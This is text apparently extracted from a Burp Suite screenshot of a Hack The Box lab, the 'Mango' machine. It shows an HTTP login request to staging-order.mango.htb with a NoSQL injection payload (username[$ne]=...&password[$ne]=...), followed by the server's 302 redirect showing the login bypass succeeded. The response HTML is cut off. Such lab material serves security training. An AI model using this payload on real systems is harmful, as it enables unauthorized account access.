 Send Cancel < > Tar
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: staging-order.mango.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://staging-order.mango.htb/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 44
10 Origin: http://staging-order.mango.htb
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14
15 username[$ne]=InvalidUser&password[$ne]=InvalidPassword&login=login
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Sat, 27 Jan 2024 18:05:31 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Set-Cookie: PHPSESSID=teegotgvami8smu3cubgv47fa8; path=/
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 location: home.php
9 Content-Length: 4022
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 <!DOCTYPE html>
14 <html lang="en">
15 <head>
16 <meta charset="UTF-8">
17 <link rel="mask-icon" type="" href="
https://static.codepen.io/assets/favicon/logo-pin-8f3771b1072e3c38bd662872f6b673a722f4b3
ca2421637d5596661b4e2132cc.svg" color="#111" />
18 <title>
Mango | Sweet & Juicy
</title>
19 <style>
20 *{